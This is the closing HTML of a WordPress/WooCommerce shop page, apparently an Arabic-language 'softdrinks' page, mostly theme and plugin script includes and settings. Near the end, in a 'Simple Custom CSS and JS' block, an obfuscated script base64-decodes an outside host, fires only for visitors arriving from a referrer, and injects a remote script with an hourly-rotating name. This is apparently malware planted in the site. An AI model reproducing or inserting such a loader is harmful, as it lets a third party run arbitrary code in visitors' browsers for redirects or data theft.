		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://xyz.geotech.dev/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://xyz.geotech.dev/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://xyz.geotech.dev/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://xyz.geotech.dev/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://xyz.geotech.dev/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://xyz.geotech.dev/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9763666c09f35d01c6acf5fc1e968513","fragment_name":"wc_fragments_9763666c09f35d01c6acf5fc1e968513","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/xyz.geotech.dev\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.4.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.4.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.4.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9763666c09f35d01c6acf5fc1e968513","fragment_name":"wc_fragments_9763666c09f35d01c6acf5fc1e968513","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.4.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0627\u0644\u0647\u0627\u062a\u0641 \u0627\u0644\u0645\u062d\u0645\u0648\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0647\u0627\u062a\u0641 \u0645\u062d\u0645\u0648\u0644 - \u0623\u0641\u0642\u064a","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0644\u0648\u062d\u064a\u0629","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062c\u0647\u0627\u0632 \u0644\u0648\u062d\u064a -\u0623\u0641\u0642\u064a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/xyz.geotech.dev\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3815,"title":"softdrinks%20%E2%80%93%20XYZ","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5" id="elementor-frontend-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_b61e5f0eb4359dfd1ff9dae8f4381cd7","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/xyz.geotech.dev\/cart\/","ajaxurl":"https:\/\/xyz.geotech.dev\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/xyz.geotech.dev\/","shop_url":"https:\/\/xyz.geotech.dev\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_9763666c09f35d01c6acf5fc1e968513","fragment_name":"wc_fragments_9763666c09f35d01c6acf5fc1e968513","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","frequently_bought":"e84d25e16d","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/xyz.geotech.dev\/my-account\/","vimeo_library_url":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-header-boxed-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/header-boxed.min.css","wd-widget-nav-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list-rtl.min.css","wd-widget-slider-price-filter-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg-rtl.min.css","wd-revolution-slider-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-elementor-base-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base-rtl.min.css","wd-woocommerce-base-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating-rtl.min.css","wd-woo-el-track-order-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg-rtl.min.css","wd-header-base-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/header-base-rtl.min.css","wd-mod-tools-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-woo-mod-login-form-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart-rtl.min.css","wd-header-elements-base-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base-rtl.min.css","wd-social-icons-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-page-title-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-page-navigation-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-base-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/blog-base-rtl.min.css","wd-blog-loop-base-old-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry-rtl.min.css","wd-owl-carousel-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel-rtl.min.css","wd-mod-comments-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments-rtl.min.css","wd-off-canvas-sidebar-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar-rtl.min.css","wd-footer-base-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/footer-base-rtl.min.css","wd-scroll-top-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-wd-search-form-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form-rtl.min.css","wd-header-my-account-sidebar-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/xyz.geotech.dev\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener-rtl.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.1.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.1.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.1.4" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.1.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/wc/categoriesAccordion.min.js?ver=7.1.4" id="wd-categories-accordion-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js?ver=7.1.4" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.1.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://xyz.geotech.dev/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.1.4" id="wd-sticky-sidebar-btn-js"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d0e302eb5f42a1c4c9fdbd2b5a4d074e --><!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- Page generated by LiteSpeed Cache 4.4.1 on 2026-02-01 01:37:22 -->